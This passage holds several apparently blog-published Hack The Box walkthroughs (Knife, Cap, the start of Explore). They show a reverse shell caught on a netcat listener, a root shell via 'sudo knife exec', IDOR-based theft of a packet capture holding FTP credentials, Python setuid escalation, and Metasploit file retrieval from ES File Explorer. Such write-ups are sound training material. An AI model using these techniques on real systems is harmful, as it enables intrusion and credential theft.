
With remote code execution confirmed, I used it to gain a reverse shell on the host. First, I set up a netcat listener on port 1337. Next, I modified the ping command to a bash reverse shell. Finally, I sent the request and the application hung (good sign). I checked my netcat listener and I received a connection from the target host.
I now had access to the box as the james user and was able to capture the user.txt flag.
┌──(kali㉿kali)-[~] └─$ sudo nc -lvnp 1337 listening on [any] 1337 ... connect to [10.10.14.36] from (UNKNOWN) [10.129.225.186] 44714 james@knife:~$ cat user.txt cat user.txt ce1▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓64d
Knife Privilege Escalation

First, I used the private key in james’s .ssh directory to SSH back to the box. This achieved two things, the first being a more stable shell, and the second was persistence. Next, I ran sudo -l to see if james could execute any commands as root. As a result, I learnt that james could run knife as sudo.
james@knife:~$ sudo -l

Knife is a command-line tool that provides an interface between a local chef-repo and the Chef Infra Server. It helps users manage nodes, cookbooks and recipes, roles, environments, and data bags. Knife includes a collection of built-in subcommands that work together to provide the functionality required to take specific actions against any object in an organization. These subcommands allow knife to issue commands that interact with any object stored in the chef-repo or stored on the Chef Infra Server. Searching GTFO-Bins for knife, I learnt that knife can execute commands such as spawning a shell. Since I can run it as root, I should be able to give myself a root shell and capture the root.txt flag.
I copied the command and ran it. Sure enough, I was root and could capture the root flag.
james@knife:~$ sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:~$ sudo knife exec -E 'exec "/bin/sh"'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
f35▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓0b9
Knife Learnings
This was a fun box which taught me about the PHP backdoor vulnerability. I believe I had read about it a while ago but didn’t immediately associate the version with the vulnerability. I enjoyed learning about why it is vulnerable and how to exploit it. It helped to build up my knowledge of dangerous functions in PHP.
The privilege escalation was nice and simple and didn’t require much effort. I do enjoy a challenge but sometimes is nice to have an easy win. I learnt a bit about Knife and Chef which was good. There isn’t much more to say about the box honestly. It would be great for beginners and I had a lot of fun popping it. Thanks for the box.
Cap is an easy Linux machine created by InfoSecJack on Hack The Box and was released on 05 Jun 2021. Ahoy mateys! Welcome to Haxez where today I will commit mutiny by pillaging and plundering the Cap. This box requires web enumeration and packet capture analysis skills and will teach IDOR and exploiting Linux capabilities. Let’s set sail!
Cap Host Enumeration

Initially, I pinged the box to ensure that it was online. Once I had confirmed I could communicate with it, I started a Nmap scan. I scanned all ports requesting service versions and running default scripts. From the results, I learnt that ports 21 for FTP, 22 for SSH and 80 for HTTP were open. The FTP banner informed me that it was VSFTP version 3.0.3 so no smiley face vulnerability. The SSH banner revealed the server to Ubuntu. Lastly, the HTTP results reported that it was a Gunicorn web server which admittedly I didn’t know existed. However, performing a quick search reveals that it’s a Python webserver.

Nmap should have identified if anonymous logins were allowed but I tried anyway. However, as you can see below, 503 login is incorrect. I will need some credentials before I’m able to access it.
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ ftp 10.129.229.43
Cap Web Application Enumeration

With FTP and SSH unlikely to be my foothold, I navigate to the web application. I’m not quite sure how to describe this application. It shows the IP configuration and Network status of the logged-in user. Furthermore, it has what appears to be a packet analysis page with the option to download a PCAP.
Because FTP is a cleartext protocol, the PCAP could be useful. For example, If I were to run Wireshark on tun0 and then log in to the FTP service. The credentials I logged in with would be transmitted to the server in plaintext. Additionally, if someone were on the same network as me, they could intercept my traffic and steal my username and password.
Packet Analysis

Initially, I downloaded the available packet capture but after looking through it there wasn’t anything interesting. However, the URL was specifying the packet capture file number to download. For instance, if changed the number after the /data/ endpoint to 0, it would let me download the packet capture file named 0. This type of vulnerability is known as an IDOR or indirect object reference vulnerability. It’s where someone can access parts of the application that there not supposed to.

Since the admin is usually the first user on the box, I changed the value to 0 and download the file. Next, I opened it with Wireshark and the Nathans FTP credentials were there waiting to be plundered. I could have filtered the packets by FTP if it was a larger packet capture, however, the credentials were the firs thing I noticed.
Cap Foothold
Initially, I thought to try and access the FTP but then a radical thought popped into my head, go hard or go home! Let’s go for the (insert sports metaphor). I tried to log in to SSH with the credentials and…. I’m in! Credential reuse is common even among IT professionals. This allowed me to capture the user.txt flag and establish a foothold on the box.
┌──(kali㉿kali)-[~/HTB/CAP]
└─$ ssh nathan@10.129.229.43
The authenticity of host '10.129.229.43 (10.129.229.43)' can't be established.
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$ cat user.txt
e88▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓9f2
Authenticated Host Enumeration

First, I downloaded the latest copy of LinPEAS. Next, I span up a Python3 web server in the same directory as LinPEAS. I then used wget on the target box to download LinPEAS from my Python3 web server. Finally, I gave it executable permissions and ran it. As a result, I learnt that Python has the ability to setuid. If Python is owned by root then I should be able to use Python to set my user id to 0 thus giving me root.
First things first, I checked to see if Python was owned by root and sure enough it was.
nathan@cap:~$ ls -laSH /usr/bin/python3.8
-rwxr-xr-x 1 root root 5486384 Jan 27  2021 /usr/bin/python3.8
Next, I started Python imported the os module and used it to set my ID to 0.
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
Then I checked to see that it had set me to root by running whoami and id.
Cap was a great easy box which I believe I could have solved without a walkthrough. However, I do like reading through walkthroughs and watching IppSec’s video while solving boxes. There is always something new to learn from them. The initial foothold was fun and perfectly demonstrated the dangers of using plaintext FTP. I’m finding it difficult to put into words but it’s also a good example of why it’s important to look at the as a whole. Using one service to disclose information about another service, to then use that information to gain access to the host via another service. A lot of fun.
The privilege escalation was good and in my opinion, is how all easy boxes should be. I discovered it with LinPEAS and immediately had an idea of what I needed to do. Admittedly, I was going to write a script instead of just using Python directly because small brain! Despite not learning a great deal from this box, it did reinforce existing knowledge which I appreciate. Doing something once isn’t enough to be proficient at it so I’m always happy to practise existing skills. I thought this was a really fun box from InfoSecJack but this is the day you will always remember as the day you almost outsmarted Captain Haxez Sparrow.. or something. Thank you and farewell mateys!
Explore is an easy Android box created by bertolis on Hack The Box and was released on 25th October 2021. Hello world, welcome to Haxez where today I will be explaining how to root the Android box named explore. This box suggests having basic network and Android enumeration skills and basic Metasploit usage skills. Through rooting this box you will learn basic Android exploitation skills.
Explore Enumeration

After spawning the box, I sent a ping request to ensure that it was online and that I could reach it. Once the box responded, I kicked off a Nmap scan targeting all ports, requesting service versions and running default scripts. As a result, I learnt that ports 2222 for SSH, 40443 for HTTP and 59777 for HTTP were open. Furthermore, port 5555 was showing as filtered but I had absolutely no idea what that was. Interestingly, the banner detection for port 59777 suggested that the service was Bukkit JSONAPI httpd for Minecraft game server. The SSH banner was also showing as Banna Studio.

Performing a search for SSH Banana Studio revealed that this was an android box as the results were for Android Apps. Next, I performed a search for “Android port 40443” but didn’t discover much. Finally, I performed a search for “Android port 59777” and the results suggested that the port belonged to a file manager app. Furthermore, the second result was for a CVE on NIST.
Visiting the CVE result on NIST reports the following. The ES File Explorer File Manager application through 4.1.9.7.4 for Android allows remote attackers to read arbitrary files or execute applications via TCP port 59777 requests on the local Wi-Fi network. This TCP port remains open after the ES application has been launched once, and responds to unauthenticated application/json data over HTTP.
Exploiting ES File Explorer

I loaded up Metasploit and searched for ES File Explorer and the first result or result 0 was an auxiliary scanner module named es_file_explorer_open_port. I told Metasploit to use this module and then ran the info command which reported back the following. This module connects to ES File Explorer’s HTTP server to run certain commands. The HTTP server is started on app launch and is available as long as the app is open. Version 4.1.9.7.4 and below are reported vulnerable This module has been tested against 4.1.9.5.1.
I configured the remote host and left the default port and default auxiliary action configured. Running the exploit reported back that the name of the device was VMware Virtual Platform. It seemed like the exploit was working. The module has a bunch of options which you can see below.

After going through several different options such as listing files, I decided to look at the pictures. I set the action to LISTPICS and ran the exploit. The results showed that there was a suspiciously named file called creds.jpg. For that reason, I changed the auxiliary action to GETFILE and change the ACTIONITEM to the path and name of the image and then ran the exploit.
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTION GETFILE
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set ACTIONITEM /storage/emulated/0/DCIM/creds.jpg
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
Explore Foothold

After downloading the file, I opened it and saw a set of credentials. The credentials appeared to belong to someone called Kristi and their password was, well see for yourself. I made a note of these and tried to SSH to the host with the credentials. Unfortunately, I ran into an error along the way.
As you can see below, I received the error “no matching host key type found”. After a quick search, I found an Ubuntu forum threat >>HERE<< which solved the problem. I probably should have known this as it was something that came up in an exam recently.
┌──(kali㉿kali)-[~]
└─$ ssh -p 2222 kristi@10.129.231.131 -o PreferredAuthentications=password
Unable to negotiate with 10.129.231.131 port 2222: no matching host key type found. Their offer: ssh-rsa
